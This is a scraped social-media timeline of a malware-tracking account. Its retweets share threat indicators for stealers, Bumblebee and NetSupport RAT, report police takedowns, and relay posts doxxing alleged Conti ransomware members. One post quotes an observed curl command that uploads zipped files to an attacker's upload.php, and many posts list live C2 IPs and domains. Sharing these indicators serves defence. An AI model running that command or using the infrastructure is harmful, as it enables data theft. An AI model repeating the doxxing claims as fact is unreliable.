Sabitlenmiş Tweet
Cryptolaemus
23.5K posts


Cryptolaemus
@Cryptolaemus1
Where are mealybugs now!?! We is hungry and no one wants to play anymore. Where everyone at?
Katılım Kasım 2018
206 Takip Edilen19.9K Takipçiler
Cryptolaemus retweetledi

Odyssey Stealer
c52291b86ac04d671c1c27c3afa70d17
C2
213.209.159.175
Interesting string related to ChatGPT , Junk / Webpage leftovers ?
#OdysseyStealer #Stealer #MAC #IOC

English
Cryptolaemus retweetledi

@Inifintyink @RussianPanda9xx Salve amice vetus, quid anatibus accidit?
Español
Cryptolaemus retweetledi

We have shared a Special Report on IPs infected with Latrodectus malware during 2025-04-26 to 2025-05-20. This is one of the results of the continued international Law Enforcement action called Operation Endgame Season 2.0
Over 44K infected IPs seen: dashboard.shadowserver.org/statistics/com…

English
Cryptolaemus retweetledi
Cryptolaemus retweetledi

#Bumblebee from nir-soft[.]org (x.com/1ZRR4H/status/…).
Botnet: grp0005

C2: 188.40.187.152 (although not flagged by any AV, the IP has been linked to Bumblebee campaigns since approximately April 2024).
Bumblebee has been used in ransomware attacks.
@malwrhunterteam


Squiblydoo@SquiblydooBlog
New Bumblebee 🐝 Signed "LLC Vector" not to be confused with the other certificate signer with the exact name signing malware out of St. Petersburg Uploaded to malwareBazzar by @1ZRR4H Trojanized Network Watcher installer bazaar.abuse.ch/sample/bd4a1d1… tria.ge/250529-nkcp2s1…
English
Cryptolaemus retweetledi

In een internationale operatie heeft Team High Tech Crime, onder gezag van @landelijkparket, een sleuteldienst voor ontwikkelaars van #malware onderuitgehaald. Hierdoor worden slachtoffers van malware voorkomen. Lees meer: politie.nl/nieuws/2025/me…
#bestrijding #cybercriminaliteit

Nederlands
Cryptolaemus retweetledi

#LummaStealer #ioc
t[.]me/vstalnasral555
=>
pavpwe[.]run/ptla
Suomi
Cryptolaemus retweetledi

Probably the best #ZhongStealer decoy yet.
59af8a487068c555ea22393b0233cb65
Sent to user disguised as an image. "2020505268988jpg.pif"
#Signed with EV Certificate "运城市盐湖区风颜商贸有限公司"
🔗🧵

中文
Cryptolaemus retweetledi

troubleinternetverif.]com/
HzGTvHpk.txt
Xg6fkCIC.txt
cloudverifsecure.]com/o8fZccbu.txt
👇
83.222.190.]174
#netsupport #rat
Client32.ini
bb6ccd9de0cbae55bc41a0984c4a7630
thanksbadbeer.]com
beerbadlove.]com
Samples
bazaar.abuse.ch/browse/tag/83-…
app.any.run/tasks/e3ff4332…
@500mk500

ܛܔܔܔܛܔܛܔܛ@skocherhan
@JAMESWT_WT troubleinternetverif[.]com/HzGTvHpk[.]txt
English
Cryptolaemus retweetledi

👇
cahasdxca123.]com/lander/jdfcxn/
pass. py
exts. py
script.enc
👇
"C:\WINDOWS\system32\curl.exe" -X POST https://domainservicecontrol.[com/upload.php -F file=@C:\\Temp\*.zip
Related Samples
bazaar.abuse.ch/browse/tag/cah…
AnyRun
app.any.run/tasks/3b904d30…
@500mk500 @skocherhan @k3dg3



ܛܔܔܔܛܔܛܔܛ@skocherhan
cahasdxca123[.]com/lander/jdfcxn/1[.]ps1 cahasdxca123[.]com/lander/jdfcxn/13[.]vbs @JAMESWT_WT
English
Cryptolaemus retweetledi

Police takes down AVCheck antivirus site used by cybercriminals - @billtoulas
bleepingcomputer.com/news/security/…
bleepingcomputer.com/news/security/…
English
Cryptolaemus retweetledi


Germany doxxes Conti ransomware and TrickBot ring leader - @serghei
bleepingcomputer.com/news/security/…
bleepingcomputer.com/news/security/…
English
Cryptolaemus retweetledi

77[.]83[.]207[.]89
AS216341 OPTIMA LLC 🇭🇰
godblessyou[.]world
blessyoumother[.]world
wheremylifestreet[.]cloud
clientforbigbug[.]cloud
sunriseopen[.]com
#NetSupportRAT @anyrun_app @abuse_ch

English
Cryptolaemus retweetledi
Cryptolaemus retweetledi
Cryptolaemus retweetledi

💥EXPOSED: We uncovered the Professor behind Conti Ransomware! Dossier, flights, docs, leaks.
🔗Full evidence here: justpaste.it/ilpg5
💰 $10M bounty on the line — and we're burning another $10M to take them down. Share now!
#Conti #Trickbot #Cybersecurity


English
Cryptolaemus retweetledi

💥 The Reveal: Stern’s New Face
Remember when I promised to reveal the new face of the Conti leader after his plastic surgery? The time has come.
📄 Updated Dossier: justpaste.it/ilesl
Stern thought changing his appearance would keep him safe. Turns out, it wasn’t enough. The exposure continues.
Stay tuned for more updates.
#Ransomware #Conti #Trickbot




GangExposed@GangExposed
3/ 🚨 Here’s his face. For years, he operated from the shadows — leading extortion campaigns, moving crypto, funding new fronts. No more shadows.
English
Cryptolaemus retweetledi

🚨 New Investigation: Bondarenko Arkady — Negotiator for the Conti Group.
🔗Details, analysis, and Dossier: justpaste.it/iqo8u
#Conti #Cybercrime #Ransomware

English